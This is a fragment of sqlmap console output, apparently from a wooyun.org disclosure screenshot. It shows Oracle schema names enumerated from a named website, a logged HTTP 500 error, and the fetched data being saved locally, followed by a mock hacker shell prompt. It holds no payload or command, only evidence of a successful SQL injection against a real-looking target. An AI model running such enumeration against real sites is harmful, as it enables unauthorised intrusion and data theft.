 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[22:50:33] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[22:50:33] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\SQL
MAP~1\Bin\output\www.lqmyjj.com'
[*] shutting down at 22:50:33
[root@Hacker~]# Sqlmap _
www.wooyun.org